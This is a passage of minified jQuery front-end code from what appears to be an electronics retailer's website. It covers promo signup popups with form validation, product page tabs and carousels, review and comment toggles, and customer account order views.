r=$(window).scrollTop(),i=$(window).height(),u=n.offset().top,f=n.outerHeight();r+i>=u&&r+i-f*2<=u+(i-f)?((block_show==null||block_show==!1)&&(t.removeClass("active"),comparisonPreview.removeClass("header__comparison-move-up")),block_show=!0):((block_show==null||block_show==!0)&&(t.addClass("active"),comparisonPreview.addClass("header__comparison-move-up")),block_show=!1)}function toggleClassOnScroll(n,t,i,r){if(n.length)$(window).on("scroll",function(){const u=$(window).width()<=t,f=$(window).scrollTop()>=i;u&&f?n.addClass(r):n.removeClass(r)})}function loadCertificates(n){let t=n.data("certificatesUrl"),i=n.find(".product__certificates-items");t&&i.children().length<=0&&$.ajax({type:"GET",url:t,cache:!1,success:n=>{i.html(n)},error:n=>{console.log(`${n.statusText}: ${n.responseText}`)}})}function initInputLabels(){promoInputForm.on("blur",".form__label-input-js .form__input",function(n){n.preventDefault();var t=$(this).val();t!=""?$(this).addClass("form__input-fill"):$(this).removeClass("form__input-fill")});promoInputForm.on("click",".form__label-input-js",function(){$(this).children(".form__input").focus()})}function initPlaceholderUp(){promoInputForm.on("mouseover","input",function(){$(this).addClass("form__input-fill")})}function initPlaceholderDown(){promoInputForm.on("mouseleave","input",function(){$(this).val().length===0&&$(this).removeClass("form__input-fill")})}function initPromoPopup(n){$.fancybox.open(n);const i=$("#promo-block");i.find("#promo-input-surname").change(function(){validateName($(this))});const r=i.find("#promo-input-name");r.on("keyup change",function(){validateName($(this))});if(r.val()){const n=r.val();if(r.val(n),validateName(r)){r.attr("readonly",!0);r.on("DOMSubtreeModified",function(){r.attr("readonly")||r.attr("readonly",!0)})}}const u=i.find("#promo-input-email");u.on("keyup change",function(){validateEmail($(this))});if(u.val()){const n=u.val();if(u.val(n),validateEmail(u)){u.attr("readonly",!0);u.on("DOMSubtreeModified",function(){u.attr("readonly")||u.attr("readonly",!0)})}}const f=$body.attr("data-locale"),t=i.find("#promo-input-phone");if(t.val()){const n=t.val();if(f==="kg")t.val(n.replace(/(\d{3})(\d{3})(\d{3})(\d{3})/g,"+$1 ($2) $3-$4"));else t.val(n.replace(/(\d?)(\d{3})(\d{3})(\d{2})(\d{2})/g,"+$1 ($2) $3-$4-$5"));if(validatePhone(t)){t.attr("readonly",!0);t.on("DOMSubtreeModified",function(){t.attr("readonly")||t.attr("readonly",!0)})}}else f==="kg"?(t.inputmask("+\\9\\96 (999) 999-999"),t.attr("placeholder","+996 (___) ___-___")):(t.inputmask("+7 (999) 999-99-99"),t.attr("placeholder","+7 (___) ___-__-__"));t.change(function(){validatePhone($(this))});i.find("#promo-input-city").change(function(){validateCity($(this))});i.find("#promo-input-submit-button").click(function(n){n.preventDefault();n.stopPropagation();const r=$(this);if(!isValidForm(r.parents("#promo-input-form"))){console.log("Invalid form");return}const t=new FormData,u=r.parents("#promo-block").find("input, select").not('input[type="submit"]');for(let n=0;n<u.length;++n){const i=$(u[n]);i.attr("type")!=="radio"?t.append(i.attr("name"),i.val()):i.is(":checked")&&t.append(i.attr("name"),i.val())}const f=r.attr("data-send-url");f?generatePromoResult(f,t):$.ajax({type:"POST",url:"/promo/send-sulpak-promo",data:t,processData:!1,contentType:!1,success:function(n){$.fancybox.close();initPromoResultPopup(i,!0,n)},error:function(){$.fancybox.close();initPromoResultPopup(i,!1)}});submitReminder(i)})}function initPromoResultPopup(n,t,i=true){const r=n.find("#promo-result");t?i?r.text(n.find("#promo-result-success-text").text()):r.text(n.find("#promo-result-duplicate-text").text()):r.text(n.find("#promo-result-error-text").text());$.fancybox.open(r)}function isValidForm(n){return validateName(n.find("#promo-input-name")),validateEmail(n.find("#promo-input-email")),validatePhone(n.find("#promo-input-phone")),n.find(".invalid-input").length===0}function validateName(n){const t=n.val().trim(),i=n.next().next();if(isNullOrEmpty(t)||!/^[a-zа-яё-]+\s?[a-zа-яё-]+$/i.test(t))n.addClass("invalid-input"),i.css("display","block");else return n.removeClass("invalid-input"),i.css("display","none"),!0;return!1}function validateEmail(n){const t=n.val().trim(),i=n.next().next();if(isNullOrEmpty(t)||!/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(t))n.addClass("invalid-input"),i.css("display","block");else return n.removeClass("invalid-input"),i.css("display","none"),!0;return!1}function validatePhone(n){const t=n.val(),i=n.next().next();if(isNullOrEmpty(t)||t.length-t.replace(/[^0-9]/g,"").length>7)n.addClass("invalid-input"),i.css("display","block");else return n.removeClass("invalid-input"),i.css("display","none"),!0;return!1}function validateCity(n){const t=n.val();n.removeClass("invalid-input");isNullOrEmpty(t)&&n.addClass("invalid-input")}function isNullOrEmpty(n){return n==null||n.length===0}function generatePromoResult(n,t){const i=$("#promo-block");$.ajax({type:"POST",url:n,data:t,processData:!1,contentType:!1,success:function(n){$.fancybox.close();initPromoResultResultPopup(i,!0,n.success,n.message)},error:function(){$.fancybox.close();initPromoResultResultPopup(i,!1)}})}function initPromoResultResultPopup(n,t,i=true,r=null){const u=n.find("#promo-result");t?i?u.html(r):u.text(n.find("#promo-result-duplicate-text").text()):u.text(n.find("#promo-result-error-text").text());$.fancybox.open(u)}function initPromoDiscount10Popup(n){$.fancybox.open(n);const t=$("#promo-discount10-block");t.find("#promo-input-name").change(function(){validateName($(this))});t.find("#promo-input-email").change(function(){validateEmail($(this))});const r=$("body").attr("data-locale"),i=t.find("#promo-input-phone");r==="kg"?(i.inputmask("+\\9\\96 (999) 999-999"),i.attr("placeholder","+996 (___) ___-___")):(i.inputmask("+7 (999) 999-99-99"),i.attr("placeholder","+7 (___) ___-__-__"));i.change(function(){validatePhone($(this))});t.find("#promo-input-city").change(function(){validateCity($(this))});t.find("#promo-input-submit-button").click(function(n){n.preventDefault();n.stopPropagation();const i=$(this);if(isValidForm(i.parents("#promo-input-form"))){const r=new FormData,u=i.parents("#promo-discount10-block").find("input, select").not('input[type="submit"]');for(let n=0;n<u.length;++n){const t=$(u[n]);t.attr("type")!=="radio"?r.append(t.attr("name"),t.val()):t.is(":checked")&&r.append(t.attr("name"),t.val())}addButtonLoader(i);$.ajax({type:"POST",url:"/promo/send-discount10",data:r,processData:!1,contentType:!1,success:function(n){$.fancybox.close();initDiscount10ResultPopup(t,!0,n.success,n.message)},error:function(){$.fancybox.close();initDiscount10ResultPopup(t,!1)},complete:function(){removeButtonLoader(i)}})}})}function initDiscount10ResultPopup(n,t,i=true,r=null){const u=n.find("#promo-discount10-result");t?i?u.html(r):u.text(n.find("#promo-result-duplicate-text").text()):u.text(n.find("#promo-result-error-text").text());$.fancybox.open(u)}const productPage=$document.find("#product-page"),productCode=productPage.data("code"),rewiewTab=productPage.find("#rewiew-tab-container"),accessoriesTab=productPage.find("#accessoriesTabContainer"),commentsTab=productPage.find("#commentsTabContainer"),addCommentForm=commentsTab.find("#add-comment"),cheaperTab=productPage.find("#buyCheaperTabContainer"),availableTab=productPage.find("#availableTabContainer"),advantagesField=$("#Advantages"),disadvantagesField=$("#Disadvantages"),commentTextField=$("#comment-text-container"),advantagesCommentKey="productCommentAdvantages",disadvantagesCommentKey="productCommentDisadvantages",commentTextKey="productCommentText",productCodeCommentKey="productCommentCode",goodsInBasketCodesCookieKey="goods_in_basket_codes",goodsComplectsInBasketCodesCookieKey="goods_complects_in_basket_codes",similarProductsTypeId=4,productrecommendationsTypeId=5,cityId=productPage.data("city-id"),likesCommentArray="likesComment",dislikesCommentArray="dislikesComment",activeRatingStarUrl=addCommentForm.find(".product__reviews-block-overall-rating-wrapper").data("active-star-url"),ratingStarUrl=addCommentForm.find(".product__reviews-block-overall-rating-wrapper").data("star-url"),commentsTab_=$("#commentsTab"),accessoriesTab_=$("#accessoriesTab"),availableTab_=$("#availableTab"),buyCheaperTab_=$("#buyCheaperTab"),commentIdToScroll=sessionStorage.getItem("commentIdToScroll"),popupFavoritesAuthLink=$("#popup_favorites_auth_link"),newCommentButton=$("#new-comment-button"),productInfo=$(".product__info-fixed-js"),productMenu=$(".product__menu"),headerMain=$(".header__main"),htmlBody=$("html, body"),bodyProductPage=$("body");let popupCommentMediaSwiper,mediaCommentData={},sendReplyCommentButton=undefined,addCommentButton=undefined,likesCommentId=[],dislikesCommentId=[];$document.ready(function(){checkActiveTab();rearrangeMainPropertiesBlock();loadDeliveryInfo();loadComplects();loadProductGifts();initTooltips();applyTooltips();initProductSwipers();loadAdditionalServicesBlock();initEventListeners();loadSimiliarProducts();checkIfCommentSelected();initFillCommentAfterAuthorization();showingSelectedLikesDislikesUnderComments();fetchTradeInInfo();initTradeInInfoPopup()});$document.on("click","#tradeInInfo-popup .popup__close",function(n){n.preventDefault();$("#tradeInInfo-popup").fadeOut(100);$("body").removeClass("popup__body")});$document.on("click","#show-tradeIn-info",function(n){n.preventDefault();const t=$("#tradeInInfo-popup");$(".popup-js").fadeOut(300);t.fadeIn(100);$("body").addClass("popup__body")});$(window).scroll(function(){const n=$("header");$(window).scrollTop()>60||$(window).scrollTop()>52&&$(window).width()<=640?n.addClass("header__scroll"):n.removeClass("header__scroll")});new Swiper(".product__item-images-slider-js:not(.swiper-initialized)",swiper_product_images);$(".product__item-js .product__item-inner").hover(function(){let n=$(this).find(".product__item-images-slider-js")[0];n.swiper.params.autoplay.delay=800;n.swiper.autoplay.start()},function(){let n=$(this).find(".product__item-images-slider-js")[0];n.swiper.autoplay.stop()});let swiper_gallery_thumbs;$(".swiper-gallery-thumbs").length&&(swiper_gallery_thumbs=new Swiper(".swiper-gallery-thumbs",{loop:!1,allowTouchMove:!0,threshold:15,navigation:{nextEl:".gallery-thumbs__nav-next",prevEl:".gallery-thumbs__nav-prev"},breakpoints:{768:{slidesPerView:3,spaceBetween:12},1025:{slidesPerView:4,spaceBetween:19.75}}}));$(".swiper-gallery-main").length&&swiper_gallery_thumbs&&new Swiper(".swiper-gallery-main",{slidesPerView:1,loop:!1,preloadImages:!1,pagination:{el:".swiper-pagination",clickable:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},thumbs:{swiper:swiper_gallery_thumbs},lazy:{loadPrevNext:!0,loadPrevNextAmount:1},on:{lazyImageReady:n=>{n.update()}}});const swiperKit=new Swiper(".swiper-kit",{navigation:{nextEl:".product-swiper-button-next-kit",prevEl:".product-swiper-button-prev-kit"}}),swiperRecommended_1=new Swiper(".product__recommended-swiper-1-js",{slidesPerView:2,spaceBetween:10,navigation:{nextEl:".product-swiper-button-next-rec-1",prevEl:".product-swiper-button-prev-rec-1"},breakpoints:{768:{slidesPerView:3,spaceBetween:15},1024:{slidesPerView:4,spaceBetween:20}}}),swiperRecommended_2=new Swiper(".product__recommended-swiper-2-js",{slidesPerView:2,spaceBetween:10,navigation:{nextEl:".product-swiper-button-next-rec-2",prevEl:".product-swiper-button-prev-rec-2"},breakpoints:{768:{slidesPerView:3,spaceBetween:15},1024:{slidesPerView:4,spaceBetween:20}}}),swiperRecommended_3=new Swiper(".product__recommended-swiper-3-js",{slidesPerView:2,spaceBetween:10,navigation:{nextEl:".product-swiper-button-next-rec-3",prevEl:".product-swiper-button-prev-rec-3"},breakpoints:{768:{slidesPerView:3,spaceBetween:15}}}),reviewsMedia=new Swiper(".reviews__popup-slider-js",{slidesPerView:1,navigation:{nextEl:".reviews__popup-slider-button-next-js",prevEl:".reviews__popup-slider-button-prev-js"},pagination:{el:".swiper-pagination",clickable:!0}});$(".product-comparison-swiper-button-prev").click(function(){swiperComparison[0].slidePrev()});$(".product-comparison-swiper-button-next").click(function(){swiperComparison[0].slideNext()});$document.on("click","#show__more-button a",function(){const t=$(".product__kit-items-block"),n=t.find(".product__kit-item-container");if(n){const i=$(this);let r=i.text();n.hasClass("display-flex")?(t.removeClass("w-70"),n.removeClass("display-flex"),r=i.data("show-text")):(n.addClass("display-flex"),t.addClass("w-70"),r=i.data("hide-text"));i.text(r);$("html, body").animate({scrollTop:$(".product__kit-block").offset().top-100},500)}});$document.on("click",".product-more-js",function(){$(this).parent().toggleClass("more-visible")});$(".toggle-class-active-js").click(function(){$(this).toggleClass("active")});$(".option-add-class-active-js").click(function(){$(this).parent().children().removeClass("active");$(this).addClass("active")});$document.on("click",".comments-item-answer-link-js",function(n){n.preventDefault();$(this).closest(".comments-item-answer-content-js").toggleClass("active");$(this).closest(".comments-item-answer-content-js").hasClass("active")?$(this).closest(".comments-item-answer-content-js").find(".comments-item-answer-form-js").slideDown(200):$(this).closest(".comments-item-answer-content-js").find(".comments-item-answer-form-js").slideUp(200)});$(".product__option-item-js").click(function(){$(this).closest(".product__option-js").find(".product__option-value-js").html($(this).data("optionval"));$(this).parent().children().removeClass("active");$(this).addClass("active")});$(document).on("click",".product__services-head-js",function(n){n.preventDefault();let t=$(this),i=t.next(".product__services-body-js");t.toggleClass("active");t.hasClass("active")?i.slideDown(200):i.slideUp(200)});$(".product__services-scroll-js").scrollbar();$(".product__menu-nav-js").click(function(){$(".product__menu-nav-js.current").removeClass("current");$(".product__page-content-js.active").removeClass("active");let n=$(this);if(n.hasClass("product__menu-nav-1-js"))$(".product__page-content-1-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-2-js"))$(".product__page-content-2-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-3-js"))$(".product__page-content-3-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-4-js"))$(".product__page-content-4-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-5-js"))$(".product__page-content-5-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-6-js"))$(".product__page-content-6-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-7-js"))$(".product__page-content-7-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-8-js"))$(".product__page-content-8-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-9-js")){let t=$(".product__page-content-9-js");t.addClass("active");n.addClass("current");loadCertificates(t)}const i=$document.find("#product-page"),r=i.data("code"),t=sessionStorage.getItem("productCommentCode");t&&r==t||$document.scrollTop(0)});$(".tabs__links-js a").click(function(n){n.preventDefault();$(this).toggleClass("active")});$document.on("change",".cart__product-services-js",function(){$(this).is(":checked")?$(this).closest(".cart__product-services-block-js").addClass("active"):($(this).closest(".cart__product-services-block-js").find(".cart__product-services-item-js:checked").prop("checked",!1).trigger("change"),$(this).closest(".cart__product-services-block-js").removeClass("active"),$(this).attr("checked",!1).prop("checked",!1))});$document.on("change",".cart__product-services-item-js",function(){$(this).closest(".cart__product-services-block-js").find(".cart__product-services-js").prop("checked",!0);$(this).closest(".cart__product-services-block-js").addClass("active")});$(document).on("mouseenter mouseleave",".product__comparison-item-val-js",function(){$(this).hasClass("item-1")&&$(this).closest(".swiper-wrapper").find(".item-1").toggleClass("hover");$(this).hasClass("item-2")&&$(this).closest(".swiper-wrapper").find(".item-2").toggleClass("hover");$(this).hasClass("item-3")&&$(this).closest(".swiper-wrapper").find(".item-3").toggleClass("hover");$(this).hasClass("item-4")&&$(this).closest(".swiper-wrapper").find(".item-4").toggleClass("hover");$(this).hasClass("item-5")&&$(this).closest(".swiper-wrapper").find(".item-5").toggleClass("hover");$(this).hasClass("item-6")&&$(this).closest(".swiper-wrapper").find(".item-6").toggleClass("hover");$(this).hasClass("item-7")&&$(this).closest(".swiper-wrapper").find(".item-7").toggleClass("hover");$(this).hasClass("item-8")&&$(this).closest(".swiper-wrapper").find(".item-8").toggleClass("hover");$(this).hasClass("item-9")&&$(this).closest(".swiper-wrapper").find(".item-9").toggleClass("hover");$(this).hasClass("item-10")&&$(this).closest(".swiper-wrapper").find(".item-10").toggleClass("hover");$(this).hasClass("item-11")&&$(this).closest(".swiper-wrapper").find(".item-11").toggleClass("hover");$(this).hasClass("item-12")&&$(this).closest(".swiper-wrapper").find(".item-12").toggleClass("hover");$(this).hasClass("item-13")&&$(this).closest(".swiper-wrapper").find(".item-13").toggleClass("hover");$(this).hasClass("item-14")&&$(this).closest(".swiper-wrapper").find(".item-14").toggleClass("hover");$(this).hasClass("item-15")&&$(this).closest(".swiper-wrapper").find(".item-15").toggleClass("hover");$(this).hasClass("item-16")&&$(this).closest(".swiper-wrapper").find(".item-16").toggleClass("hover");$(this).hasClass("item-17")&&$(this).closest(".swiper-wrapper").find(".item-17").toggleClass("hover");$(this).hasClass("item-18")&&$(this).closest(".swiper-wrapper").find(".item-18").toggleClass("hover");$(this).hasClass("item-19")&&$(this).closest(".swiper-wrapper").find(".item-19").toggleClass("hover");$(this).hasClass("item-20")&&$(this).closest(".swiper-wrapper").find(".item-20").toggleClass("hover");$(this).hasClass("item-21")&&$(this).closest(".swiper-wrapper").find(".item-21").toggleClass("hover");$(this).hasClass("item-22")&&$(this).closest(".swiper-wrapper").find(".item-22").toggleClass("hover");$(this).hasClass("item-23")&&$(this).closest(".swiper-wrapper").find(".item-23").toggleClass("hover");$(this).hasClass("item-24")&&$(this).closest(".swiper-wrapper").find(".item-24").toggleClass("hover");$(this).hasClass("item-25")&&$(this).closest(".swiper-wrapper").find(".item-25").toggleClass("hover")});var block_show=null;const comparisonPreview=$("#preview_comparison_container");const productComparisonFixied=$(".product__comparison-fixed"),productComparisonSwiperMain=$(".product__comparison-swiper-main");productComparisonFixied.length&&($(window).scroll(function(){scrollTracking(productComparisonSwiperMain,productComparisonFixied)}),$(document).ready(function(){scrollTracking(productComparisonSwiperMain,productComparisonFixied)}));$(".horizontal-scroller-js").length&&document.querySelector(".horizontal-scroller-js").addEventListener("wheel",function(n){var t;n.deltaMode==n.DOM_DELTA_PIXEL?t=1:n.deltaMode==n.DOM_DELTA_LINE?t=parseInt(getComputedStyle(this).lineHeight):n.deltaMode==n.DOM_DELTA_PAGE&&(t=this.clientHeight);n.deltaY!=0&&(this.scrollLeft+=t*n.deltaY,n.preventDefault())});$(".horizontal-scroller-js-2").length&&document.querySelector(".horizontal-scroller-js-2").addEventListener("wheel",function(n){var t;n.deltaMode==n.DOM_DELTA_PIXEL?t=1:n.deltaMode==n.DOM_DELTA_LINE?t=parseInt(getComputedStyle(this).lineHeight):n.deltaMode==n.DOM_DELTA_PAGE&&(t=this.clientHeight);n.deltaY!=0&&(this.scrollLeft+=t*n.deltaY,n.preventDefault())});$(document).ready(function(){const n=$(".cabinet__profile-data-content"),t=n.data("customer-id"),i=n.data("stock-id"),r=n.find("[data-phone]").data("phone"),u=n.find("[data-email]").data("email");if(t&&i&&r&&u){const n={customerId:t,stockId:i,phone:r,email:u};retailRocketSetCustomer(n)}$(document).on("click",".cabinet__order-show-js",function(n){if($(n.target).attr("id")=="order-invoice"){n.preventDefault();return}$(this).closest(".cabinet__order-js").toggleClass("active");$(this).closest(".cabinet__order-js").hasClass("active")?$(this).closest(".cabinet__order-js").find(".cabinet__order-more-js").slideDown(200):$(this).closest(".cabinet__order-js").find(".cabinet__order-more-js").slideUp(200)});$(document).on("click",".cabinet__company-review-js a",function(){$(this).hasClass("active")||($(this).closest(".cabinet__company-review-js").find("a.active").removeClass("active"),$(this).addClass("active"),$(this).hasClass("cabinet__company-review-shop-js")?$(".cabinet__company-review-shop-block-js").slideDown(200):$(".cabinet__company-review-shop-block-js").slideUp(200))});$(document).on("click",".cabinet__review-show-js",function(){$(this).closest(".cabinet__review-js").toggleClass("active");$(this).closest(".cabinet__review-js").hasClass("active")?($(this).closest(".cabinet__review-js").find(".cabinet__review-more-js").slideDown(200),$(this).closest(".cabinet__review-js").find(".cabinet__review-preview-mobile").slideUp(200)):($(this).closest(".cabinet__review-js").find(".cabinet__review-more-js").slideUp(200),$(this).closest(".cabinet__review-js").find(".cabinet__review-preview-mobile").slideDown(200))});$(document).on("change",".check_all_js",function(){var n=$(this).is(":checked");$(".item_checkbox_js").prop("checked",n);$(".check_all_js").prop("checked",n)});$(document).on("change",".item_checkbox_js",function(){var n=!0;const i=$(".check_all_js"),t=$(".item_checkbox_js");for(let i=0;i<t.length;i++)$(t[i]).is(":checked")||(n=!1);i.prop("checked",n)});$(document).on("change",".item_checkbox_js, .check_all_js",function(){const n=$(".delete_selected_js");$(".item_checkbox_js:checked").length>0?n.removeClass("disabled"):n.addClass("disabled")});$(document).on("click","#product-leave-review-link",function(n){n.preventDefault();const t=$(this),i=t.data("url"),r=t.data("review-url");t.addClass("loading");$.ajax({url:i,type:"GET",data:{reviewUrl:r},success:n=>{n&&$.fancybox.open(n)},error:n=>{console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){t.removeClass("loading")}})});$(document).on("click","#product-chat-gpt-instruction",function(n){n.preventDefault();const t=$(this),i=t.data("url"),r=t.data("product-title");t.addClass("loading");$.ajax({url:i,type:"GET",data:{productTitle:r},success:n=>{n&&$.fancybox.open(n)},error:n=>{console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){t.removeClass("loading")}})});$(document).on("click",".additional-sale-services-item .btn",function(n){n.preventDefault();const t=$(this),i=t.parents(".order-item"),r=t.data("url"),u=t.data("basket-url"),f=i.data("order-number"),e=i.data("combined-orders"),o=t.data("parent-product-article"),s=t.data("service-article");t.addClass("loading");$.ajax({url:r,type:"PUT",data:{parentOrderNumber:f,parentProductArticle:o,parentCombinedOrdersNumbers:e,serviceArticle:s},success:()=>{window.location.href=u},error:n=>{console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){t.removeClass("loading")}})});$(document).on("click",".additional-sale-services-info",function(n){n.preventDefault();const t=$(this),i=t.data("url");t.addClass("loading");$.ajax({url:i,type:"GET",success:n=>{n&&$.fancybox.open(n)},error:n=>{console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){t.removeClass("loading")}})})});const promoInputForm=$("#promo-input-form");$(document).on("click",".sulpak-promo-link",function(){const n=$(this),t=n.attr("data-url");n.addClass("btn-loading");$.ajax({type:"POST",url:t,data:{title:n.attr("data-title"),token:n.attr("data-token"),products:n.attr("data-products"),successText:n.attr("data-success-text"),duplicateText:n.attr("data-duplicate-text"),errorText:n.attr("data-error-text"),instagram:n.attr("data-instagram")=="true"||n.attr("data-instagram")=="True",instagramName:n.attr("data-instagram-name"),sendUrl:n.attr("data-send-url")},success:function(n){initPromoPopup(n);initInputLabels();initPlaceholderUp();initPlaceholderDown()},error:function(n){console.error(n)},complete:function(){n.removeClass("btn-loading")}})});$(document).on("click",".copy-btn",function(){const n=$(this).data("code"),t=$(this).data("message");navigator.clipboard&&navigator.clipboard.writeText(n).then(function(){$.fancybox.open(t)})});$(document).on("click","a.promo-discount10-link",function(){const n=$(this),t=n.attr("data-url");addButtonLoader(n);$.ajax({type:"POST",url:t,data:{title:n.attr("data-title"),successText:n.attr("data-success-text"),duplicateText:n.attr("data-duplicate-text"),errorText:n.attr("data-error-text")},success:function(n){initPromoDiscount10Popup(n)},error:function(n){console.error(n)},complete:function(){removeButtonLoader(n)}})});